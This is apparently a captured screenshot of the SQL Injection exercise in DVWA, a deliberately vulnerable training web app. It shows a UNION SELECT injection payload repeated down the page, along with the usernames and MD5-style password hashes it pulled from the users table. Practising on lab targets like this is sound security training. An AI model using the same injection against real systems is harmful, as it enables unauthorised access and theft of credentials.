 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info